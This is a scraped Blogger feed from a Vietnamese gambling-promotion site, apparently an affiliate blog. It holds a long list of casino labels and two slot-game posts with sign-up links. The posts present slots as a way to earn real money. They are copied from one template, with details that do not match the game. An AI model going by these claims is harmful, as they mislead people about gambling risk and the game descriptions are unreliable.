src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiy4dKAbh1o2FC4vioXfnNwdb_pcJAVtumiq_5wrTCod1u1yZl0VjCkaS3hfLFkm6EqmvghdpyiYfiG9YIV1T9kQqgeCOT_E6zxgXqPtH2yXslF_QTtkfICjfir_3yM2PO-b0ha87jdhyfj\/s400\/dang-ky-ngay.gif\" style=\"background: rgb(251, 251, 251); border-radius: 15px; border: 0px; box-shadow: rgba(0, 0, 0, 0.03) 0px 0px 0px 1px; box-sizing: border-box; clear: both; font: inherit; height: auto; margin: 0px 15px 2px 0px; max-width: 100%; min-width: 20px; opacity: 1; outline: none; padding: 0px; position: relative; transition: all 0.6s ease 0s; vertical-align: middle; width: auto;\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/h4\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/3945909999989951848\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-rong-ho-dragon-tiger-shanghai.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/3945909999989951848"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/3945909999989951848"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-rong-ho-dragon-tiger-shanghai.html","title":"Cách chơi game bài cược Rồng Hổ ( Dragon Tiger ) tại Casino Shanghai"}],"author":[{"name":{"$t":"girl88pro"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15074214090121228313"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGGVmBtV5kXPy-SpAxO_gNlgpH99rHE9UaO40PpUWx0eG5LPyNcsBfSebPg9SgwtLcFJrzZh2zqE_V8xTcn6RBTOzgxbkxTQ5UgOU_Yt0mQqA0krTqsu7nf0PgbtCyiHr3EDVkeBksHPvG\/s72-c\/3.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.gamecasinobet.com/feeds/posts/default/-/slot%20online?published&alt=json-in-script&callback=labelthumbs
body_size: 41886
content:
// API callback
labelthumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680"},"updated":{"$t":"2026-01-16T07:42:30.690-08:00"},"category":[{"term":"Khuyến mại"},{"term":"Khuyến mại Happyluke"},{"term":"slot online"},{"term":"game bài đổi thưởng"},{"term":"game đổi tiền ngân hàng"},{"term":"game bài rút tiền qua ngân hàng"},{"term":"game slots"},{"term":"game bài kiếm tiền thật"},{"term":"no hu vip"},{"term":"nổ hũ"},{"term":"nổ hũ 99"},{"term":"nổ hũ vip club online"},{"term":"quay hũ đổi thưởng"},{"term":"quay slot online"},{"term":"siêu nổ hũ"},{"term":"quay xèng đổi thưởng."},{"term":"quay slot online ăn tiền thật"},{"term":"live games"},{"term":"top game"},{"term":"Jackpots slot online"},{"term":"khuyến mãi lớn giải thưởng đặc biệt tháng 01"},{"term":"game đánh bài đổi thưởng"},{"term":"game bài cược"},{"term":"casino paris"},{"term":"Casino Reno"},{"term":"casino Singapore"},{"term":"game bài london"},{"term":"slots online"},{"term":"casino Macau"},{"term":"casino Manila"},{"term":"casino Vegas"},{"term":"casino tokyo"},{"term":"casino beijing"},{"term":"casino online"},{"term":"casino shanghai"},{"term":"casino truc tuyen"},{"term":"game bài rút tiền mặt"},{"term":"game đánh bài rút tiền mặt"},{"term":"baccarat tokyo"},{"term":"game bài rút tiền mặt thật"},{"term":"quay xèng đổi thưởng"},{"term":"Chơi game đánh bài rút tiền mặt thật"},{"term":"Cách chơi Jackpots Greedy Goblins online"},{"term":"Game đánh bài rút tiền mặt về momo atm uy tín nhất năm"},{"term":"THƯỞNG 200% GỬI TIỀN LẦN ĐẦU LÊN ĐẾN 200 USD"},{"term":"casino poker"},{"term":"cách chơi casino online tại Paris"},{"term":"game bài kiếm tiền thật."},{"term":"game đổi thưởng"},{"term":"gửi tiền chơi casino online tại VN"},{"term":"hướng dẫn cách nạp tiền bằng thẻ cào điện thoại chơi game happyluke online"},{"term":"Đánh bài ăn tiền thật online với Casino Paris"},{"term":"000 USD MỖI TUẦN"},{"term":"200 Vòng Quay khi Gửi Tiền Hàng Tuần"},{"term":"3% Hoàn Trả Thể Thao Hàng Tuần"},{"term":"Baccarat Dragon Bonus Vegas"},{"term":"Blackjack online"},{"term":"Bóng Lớn Cờ Tỷ Phú Mega Mr. Monopoly"},{"term":"Bùng nổ các giải thưởng khuyến mại game bài online kiếm tiền thật"},{"term":"CHIẾN THẮNG MỖI NGÀY – HUYỀN THOẠI ANH HÙNG"},{"term":"Casino Andar Bahar Online"},{"term":"Casino Poker Hold’em Paris"},{"term":"Casino online khuyến mại lớn cuối năm"},{"term":"Choáng với 3% hoàn trả Thể Thao hàng tuần"},{"term":"Chơi bài casino online khuyến mại"},{"term":"Chơi bài online Bacarat"},{"term":"Chơi bài online sẽ hoàn trả lại tiền gửi hàng tuần"},{"term":"Chơi bài online với 50% Thưởng Nạp Lại Lên Đến 1"},{"term":"Chơi game bài đổi thưởng với Roulette online trực tuyến"},{"term":"Chơi game kiếm tiền rút về momo"},{"term":"Chơi game kiếm tiền rút về zalopay"},{"term":"Chơi slot online rút tiền thưởng nhiều nhất"},{"term":"Cách Chơi Jackpots Slot Bonus keno Online"},{"term":"Cách Chơi Slot Online FanCashtic"},{"term":"Cách Chơi Slot Online Fast Track"},{"term":"Cách Chơi Slot Online Goooal! Slots"},{"term":"Cách Chơi Slot Online Ladys Charms"},{"term":"Cách Chơi Slot Online Magical Grove"},{"term":"Cách Chơi Slot Online Monkey Love Slot"},{"term":"Cách Chơi Slot Online Rooks Revenge"},{"term":"Cách Chơi Slot Online Wild Mummy"},{"term":"Cách Chơi Trò Chơi Slot Online Spin Win"},{"term":"Cách chơi Caribbean Poker Pro - High Limit online"},{"term":"Cách chơi Jackpots Bell of Fortune"},{"term":"Cách chơi Jackpots Pharaoh King online"},{"term":"Cách chơi Jackpots Poker online"},{"term":"Cách chơi Jackpots Treasure Room online"},{"term":"Cách chơi Jackpots Zodiac asia slot online"},{"term":"Cách chơi Jackpots slot Bell of Fortune online"},{"term":"Cách chơi Slot 7th heaven online kiếm tiền thật"},{"term":"Cách chơi Slot online Back In Time"},{"term":"Cách chơi Slot online DRAGON 8s Rồng"},{"term":"Cách chơi jackpots Floras secret online"},{"term":"Cách chơi slot Tycoons plus jackpots online"},{"term":"Cách chơi trò chơi Slot online Chase the cheese"},{"term":"Cách rút tiền mặt tại Happyluke"},{"term":"Cách đăng ký chơi game casino tại HappyLuke online"},{"term":"Dragon Tiger Rồng Hổ"},{"term":"GIẢI ĐẤU MICROGAMING BONANZA"},{"term":"GIẢI ĐẤU THÁNG MƯỜI"},{"term":"GIẢI ĐẤU YGGDRASIL- HÀNH TRÌNH MAY MẮN"},{"term":"Game bài Baccarat online"},{"term":"Game bài Poker Texas Hold’Em"},{"term":"Game bài online mobile \u003E\u003E\u003E rút tiền mặt lớn..."},{"term":"Game bài online ăn tiền thật"},{"term":"Game bài đổi thưởng qua ngân hàng tiện lợi nhất"},{"term":"Game bài đổi thưởng xu qui tiền mặt thật"},{"term":"Game bài đổi tiền qua thẻ atm uy tín nhất năm"},{"term":"Game cược quay thưởng Mega Wheel live"},{"term":"Game cược quay thưởng Treasure Island"},{"term":"Game table khuyen mai"},{"term":"Game trò chơi Football Studio Dice"},{"term":"Game đánh bài online đổi thưởng tiền thật nhiều người chơi nhất."},{"term":"Game đánh bài rút tiền mặt thật"},{"term":"Game đánh bài đổi thưởng Andar Bahar"},{"term":"Game đánh bài đổi thưởng Baccarat"},{"term":"Game đánh bài đổi thưởng Blackjack - Xì dách"},{"term":"Game đánh bài đổi thưởng Ngưu Ngưu Đẩu Ngưu"},{"term":"Game đánh bài đổi thưởng Pok Deng"},{"term":"Game đánh bài đổi thưởng Poker"},{"term":"Game đánh bài đổi thưởng Rồng Hổ - Dragon Tiger"},{"term":"Game đánh bài đổi thưởng chơi 3 cây"},{"term":"Game đổi thưởng Roulette Live"},{"term":"Game đổi thưởng Tài Xỉu - Sicbo"},{"term":"Game đổi thưởng rút nạp tiền qua ngân hàng"},{"term":"Game đổi tiền từ bitcoin điện tử kỹ thuật số."},{"term":"HOÀN TIỀN CƯỢC THUA ĐẾN 5"},{"term":"Hold’em"},{"term":"KHUYẾN MẠI SIÊU KHỦNG GAME ĐÁNH BÀI ONLINE ĐỔI THƯỞNG TIỀN THẬT"},{"term":"Keno online"},{"term":"Kiếm tiền online"},{"term":"Kết Quả Rút Thăm May Mắn Giành Chuyến Du Lịch Boracay"},{"term":"Liên hệ hỗ trợ đánh bài online ăn tiền thật"},{"term":"LỌT TOP ĐẦU GAME BÀI ONLINE ĐỔI TIỀN THẬT NHIỀU NHẤT TRONG NĂM"},{"term":"Nổ hũ rút tiền"},{"term":"Quay slot đổi xu lấy tiền mặt."},{"term":"Regetry Happyluke"},{"term":"Roulette beijing"},{"term":"Roulette online"},{"term":"Rút thăm trúng thưởng nhận IPHONE 7"},{"term":"Rút tiền mặt chơi game bài trên mạng"},{"term":"Rút tiền mặt thật khi chơi game bài online"},{"term":"Sicbo"},{"term":"Slot online khuyen mai"},{"term":"Speedy 7"},{"term":"THẮNG LIVE CASINO MỖI NGÀY - THƯỞNG TIỀN MẶT HÀNG TUẦN!"},{"term":"Top 10 game bài kiếm tiền thật rút về tài khoản ngân hàng paypal momo zalopay uy tín nhanh nhất"},{"term":"Top 16 game nổ hũ đổi tiền mặt uy tín nhiều người chơi nhất"},{"term":"Top 5 game đánh bài đổi thưởng rút tiền mặt ATM ngân hàng nhiều người chơi uy"},{"term":"Trò chơi truyền hình thời gian sôi động Crazy Time"},{"term":"VIP ĐÁNH BÀI ONLINE KIẾM TIỀN THẬT QUA NGÂN HÀNG"},{"term":"War of Bets"},{"term":"Wheel of Fortune"},{"term":"Xin thông báo chương trình KHUYẾN MÃI GIỜ VÀNG"},{"term":"atm uy tín"},{"term":"baccarat beijing"},{"term":"baccarat macau"},{"term":"baccarat manila"},{"term":"baccarat paris"},{"term":"baccarat reno"},{"term":"baccarat shanghai"},{"term":"baccarat singapore"},{"term":"baccarat vegas"},{"term":"blackjack"},{"term":"blackjack beijing"},{"term":"blackjack manila"},{"term":"blackjack paris"},{"term":"blackjack reno"},{"term":"blackjack singapore"},{"term":"bài poker kiếm tiền"},{"term":"casino baccarat"},{"term":"casino blackjack"},{"term":"casino dragon tiger"},{"term":"casino hold'em"},{"term":"casino london"},{"term":"casino one blackjack"},{"term":"casino texas holdem"},{"term":"casino trực tuyến"},{"term":"chuyến đi du lịch đến Manila"},{"term":"chơi bài ăn tiền thật khuyến mại thưởng lớn"},{"term":"chơi chẵn lẻ"},{"term":"chơi game kiếm tiền rút về paypal"},{"term":"cược Poker"},{"term":"cược baccarat"},{"term":"cược quay bánh xe"},{"term":"cược rồng hổ"},{"term":"cược slot"},{"term":"cược vòng quay"},{"term":"cược xúc xắc"},{"term":"danh bai an tien that online"},{"term":"dragon tiger macau"},{"term":"dragon tiger shanghai"},{"term":"dragon tiger vegas"},{"term":"game baccarat"},{"term":"game bai doi thuong tien mat nhieu nhat"},{"term":"game bai doi tien that"},{"term":"game bài cược Andar Bahar Online"},{"term":"game bài cược Poker Hold’em"},{"term":"game bài cược baccarat long don"},{"term":"game bài cược online"},{"term":"game bài rút tiền mặt thật về momo"},{"term":"game bài rút tiền về momo"},{"term":"game bài đổi thưởng nhiều người chơi nhất"},{"term":"game bài đổi thưởng qua ngân hàng"},{"term":"game bài đổi thưởng thẻ cào"},{"term":"game bài đổi thưởng tiền mặt nhiều nhất"},{"term":"game bài đổi tiền thật"},{"term":"game bài đổi tiền về atm"},{"term":"game casino"},{"term":"game danh bai doi the cao dien thoai"},{"term":"game nổ hũ đổi tiền mặt uy tín"},{"term":"game rút tiền về momo"},{"term":"game slot bài online kiếm nhiều tiền thật nhất cuối năm nay"},{"term":"game slot online"},{"term":"game tài xỉu online"},{"term":"game đánh bài đổi thưởng rút tiền mặt ATM ngân hàng"},{"term":"game đánh bài đổi thưởng trên điện thoại"},{"term":"game đánh bài đổi thẻ cào"},{"term":"game đánh bài đổi thẻ cào điện thoại"},{"term":"game đổi thương qua ngân hàng"},{"term":"game đổi tiền atm"},{"term":"gates of olympus"},{"term":"holdem manila"},{"term":"hướng dẫn rút tiền có được tại happyluke"},{"term":"keno reno"},{"term":"kiếm việc làm thêm buổi tối"},{"term":"lucky 7"},{"term":"nhận tiền hoàn trả hàng tuần với casino Happyluke"},{"term":"poker hold'em"},{"term":"poker holdem paris"},{"term":"poker manila"},{"term":"poker paris"},{"term":"quay số keno reno"},{"term":"quay xổ số"},{"term":"rock paper scissors"},{"term":"roulette macau"},{"term":"roulette manila"},{"term":"roulette paris"},{"term":"roulette reno"},{"term":"roulette shanghai"},{"term":"roulette singapore"},{"term":"roulette tokyo"},{"term":"roulette vegas"},{"term":"rút tiền thắng tại happyluke"},{"term":"rồng hổ macau"},{"term":"rồng hổ shanghai"},{"term":"rồng hổ singapore"},{"term":"rồng hổ vegas"},{"term":"sicbo macau"},{"term":"sicbo rules macau"},{"term":"sicbo rules vegas"},{"term":"sicbo shanghai"},{"term":"sicbo singapore"},{"term":"sicbo vegas"},{"term":"slot big bass bonanza"},{"term":"slot dragon hero"},{"term":"slot jane hunter"},{"term":"slot mochimon"},{"term":"slot peak power"},{"term":"slot sugar rush"},{"term":"starlight princess"},{"term":"super 8 baccarat"},{"term":"tiger dragon singapore"},{"term":"vietlot"},{"term":"việc làm thêm ngoài giờ hành chính"},{"term":"wild bison charge"},{"term":"xí ngầu kép"},{"term":"ĐÁNH BÀI ONLINE ĐỔI THƯỞNG KIẾM TIỀN MẶT THẬT TỪ THẺ NGÂN HÀNG"},{"term":"Đánh bài online kiếm tiền thật"},{"term":"Đánh bài online kiếm tiền thật nhiều người chơi nhất"},{"term":"Đánh bài online rút tiền mặt thật qua ngân hàng"},{"term":"Đánh bài online đổi thưởng quy tiền mặt thật"},{"term":"Đánh bài trực tuyến"},{"term":"Đánh bài ăn tiền thật tại Casino Reno"},{"term":"Đánh bài đổi thưởng với Casino Paris"},{"term":"Đánh bài đổi tiền thật"},{"term":"Đăng ký mới tặng 150% tiền thưởng khi chơi bài online kiếm tiền thật"},{"term":"đá giấy kéo"},{"term":"đánh bài rút tiền mặt"},{"term":"đánh bài ăn tiền thật"},{"term":"đánh bài ăn tiền thật online"},{"term":"đánh bài đổi thưởng"}],"title":{"type":"text","$t":"gamecasinobet.com"},"subtitle":{"type":"html","$t":"Game đánh bài rút tiền mặt ATM"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/-\/slot+online?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/search\/label\/slot%20online"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/-\/slot+online\/-\/slot+online?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"girl88pro"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15074214090121228313"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"61"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-6664938324340108067"},"published":{"$t":"2024-02-25T07:22:00.000-08:00"},"updated":{"$t":"2024-02-25T07:22:15.814-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"game slots"},{"scheme":"http://www.blogger.com/atom/ns#","term":"slot online"}],"title":{"type":"text","$t":"Game nổ hũ quy đổi thưởng xu ra tiền mặt thật - Treasures of Aztec"},"content":{"type":"html","$t":"\u003Ch4 style=\"text-align: left;\"\u003EGame slot online Treasures of Aztec là một trò chơi do PG Soft phát triển, có chủ đề về nền văn minh Aztec cổ đại. Bạn có thể chơi game này tại nhiều nhà cái uy tín và nhận được nhiều phần thưởng hấp dẫn. Sau đây là cách chơi và lý do nên chơi game slot online Treasures of Aztec:\u003C\/h4\u003E•  Cách chơi: Game có 6 cột theo bố cục 3-4-3 và có 32,400 cách thắng khác nhau. Bạn cần đặt cược trước mỗi vòng quay và nhấn nút quay để bắt đầu. Nếu bạn có ít nhất 4 biểu tượng giống nhau liên kết với nhau theo chiều ngang hoặc dọc trên các cột, bạn sẽ nhận được tiền thưởng. Biểu tượng cao nhất là cây tiền, có thể thay thế cho các biểu tượng khác để tạo ra các cụm thắng. Biểu tượng cây tiền cũng là biểu tượng thu thập, nếu bạn có đủ số lượng biểu tượng này, bạn sẽ kích hoạt các tính năng đặc biệt của con rồng vàng.\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7xpleXaB9tGHhBbV843Cx4FkWE3XG8pmNuFG1CzInATiDCqM0UQGBA1Pf84e4Zn36xsyWcQxlHMP3B3hYMg4AVn6gx1vKlvI5OysCOhIua_HNwlRUaiDH85FLbJSWkVLjuOCJVkMV1UmUtaJKkcD_kNx5DmkTI2N8KJWv1hWSFMdpXpKVAC1DPGpR95A\/s500\/Treasures%20of%20Aztec%201%20500.gif\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"281\" data-original-width=\"500\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7xpleXaB9tGHhBbV843Cx4FkWE3XG8pmNuFG1CzInATiDCqM0UQGBA1Pf84e4Zn36xsyWcQxlHMP3B3hYMg4AVn6gx1vKlvI5OysCOhIua_HNwlRUaiDH85FLbJSWkVLjuOCJVkMV1UmUtaJKkcD_kNx5DmkTI2N8KJWv1hWSFMdpXpKVAC1DPGpR95A\/s16000\/Treasures%20of%20Aztec%201%20500.gif\" \/\u003E\u003C\/a\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Ch4 style=\"text-align: left;\"\u003ELý do nên chơi: Game slot online Treasures of Aztec có nhiều điểm hấp dẫn như sau:\u003C\/h4\u003E\u003C\/div\u003E\u003Cdiv\u003E⦁ Game có đồ họa đẹp mắt, âm thanh sống động, mang đến cảm giác chân thực và thú vị khi chơi. Game có tỷ lệ trả thưởng cao, lên đến 96.71%, cho phép bạn có nhiều cơ hội kiếm tiền thật từ game.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E⦁ Game có nhiều tính năng đặc biệt, như vòng quay miễn phí, nhân số tiền thắng cuộc, và quay lại cuộn.Đây là những tính năng giúp tăng khả năng thắng của bạn và mang lại những bất ngờ thú vị.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E⦁ Game có chủ đề rồng và phúc lợi, phù hợp với tâm lý của nhiều người chơi Việt Nam, giúp bạn có thêm niềm tin và hứng khởi khi chơi.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EĐăng ký chơi ngay \u0026gt;\u0026gt;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; box-sizing: border-box; clear: none; color: #5e41f5; float: none; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; margin-left: 0px; margin-right: 0px; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 1\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; box-sizing: border-box; color: #d0410b; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pp4_7XfVIhO2Nd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"background: 0px 0px transparent; border: 0px; box-sizing: border-box; clear: none; color: #5e41f5; float: none; margin-left: 0px; margin-right: 0px; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 2\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/b\u003E\u003Cspan style=\"background-color: white; color: #0a0909; font-family: sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E( Tải link load nhanh ko bị dính virut )\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/6664938324340108067\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/02\/game-no-hu-quy-doi-thuong-xu-ra-tien-mat-treasures-ofztec.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/6664938324340108067"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/6664938324340108067"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/02\/game-no-hu-quy-doi-thuong-xu-ra-tien-mat-treasures-ofztec.html","title":"Game nổ hũ quy đổi thưởng xu ra tiền mặt thật - Treasures of Aztec"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7xpleXaB9tGHhBbV843Cx4FkWE3XG8pmNuFG1CzInATiDCqM0UQGBA1Pf84e4Zn36xsyWcQxlHMP3B3hYMg4AVn6gx1vKlvI5OysCOhIua_HNwlRUaiDH85FLbJSWkVLjuOCJVkMV1UmUtaJKkcD_kNx5DmkTI2N8KJWv1hWSFMdpXpKVAC1DPGpR95A\/s72-c\/Treasures%20of%20Aztec%201%20500.gif","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-964941140370661236"},"published":{"$t":"2024-02-25T07:04:00.000-08:00"},"updated":{"$t":"2024-02-25T07:09:55.916-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"game slots"},{"scheme":"http://www.blogger.com/atom/ns#","term":"slot online"}],"title":{"type":"text","$t":"Game nổ hũ đổi ngay thưởng quy tiền mặt uy tín cao - Lucky Fortune Cat"},"content":{"type":"html","$t":"\u003Ch4 style=\"text-align: left;\"\u003EGame slot nổ hũ online Lucky Fortune Cat là một trò chơi do Habanero phát triển, có chủ đề về chú mèo may mắn trong văn hóa Trung Quốc. Bạn có thể chơi game này tại nhiều nhà cái uy tín và nhận được nhiều phần thưởng hấp dẫn. Sau đây là cách chơi và lý do nên chơi game slot online Lucky Fortune Cat:\u003C\/h4\u003E•  Cách chơi: Game có 5 cột và 3 hàng, tạo ra 28 dòng cược cố định. Bạn cần đặt cược trước mỗi vòng quay và nhấn nút quay để bắt đầu. Nếu bạn có ít nhất 4 biểu tượng giống nhau liên kết với nhau theo chiều ngang hoặc dọc trên một dòng cược, bạn sẽ nhận được tiền thưởng. Biểu tượng cao nhất là cây tiền, có thể thay thế cho các biểu tượng khác để tạo ra các cụm thắng. Biểu tượng cây tiền cũng là biểu tượng thu thập, nếu bạn có đủ số lượng biểu tượng này, bạn sẽ kích hoạt các tính năng đặc biệt của con trâu vàng.\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHA-3_TQfmn4raU-3DYhA0k2j7EpbPFFYoLBZGZQ6CPEFww-RkzC37G7Gw7nduSm858ehKqenrqLISAyN2QnEtxneZy5-j6no81MNOJ0lOC7gdUgp1nSzsmDdcgDjMtZtc-ALfObWKWdQ3xL-g_gSct7BEGJ0vSBGUTKe8MWF8XvMZwSohTb-vkryAp3Y\/s500\/Lucky%20Fortune%20Cat%20mini.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"281\" data-original-width=\"500\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHA-3_TQfmn4raU-3DYhA0k2j7EpbPFFYoLBZGZQ6CPEFww-RkzC37G7Gw7nduSm858ehKqenrqLISAyN2QnEtxneZy5-j6no81MNOJ0lOC7gdUgp1nSzsmDdcgDjMtZtc-ALfObWKWdQ3xL-g_gSct7BEGJ0vSBGUTKe8MWF8XvMZwSohTb-vkryAp3Y\/s16000\/Lucky%20Fortune%20Cat%20mini.gif\" \/\u003E\u003C\/a\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cb\u003ELý do nên chơi: Game slot nổ hũ online Lucky Fortune Cat có nhiều điểm hấp dẫn như sau:\u003C\/b\u003E\u003C\/h4\u003E⦁ Game có đồ họa đẹp mắt, âm thanh sống động, mang đến cảm giác chân thực và thú vị khi chơi. Game có tỷ lệ trả thưởng cao, lên đến 96.72%, cho phép bạn có nhiều cơ hội kiếm tiền thật từ game.\u003Cbr \/\u003E\u003Cbr \/\u003E⦁ Game có nhiều tính năng đặc biệt, như vòng quay miễn phí, nhân số tiền thắng cuộc, và quay lại cuộn. Đây là những tính năng giúp tăng khả năng thắng của bạn và mang lại những bất ngờ thú vị.\u003Cbr \/\u003E\u003Cbr \/\u003E⦁ Game có chủ đề mèo và phúc lợi, phù hợp với tâm lý của nhiều người chơi Việt Nam, giúp bạn có thêm niềm tin và hứng khởi khi chơi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EĐăng ký chơi ngay \u0026gt;\u0026gt;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; box-sizing: border-box; clear: none; color: #5e41f5; float: none; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; margin-left: 0px; margin-right: 0px; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 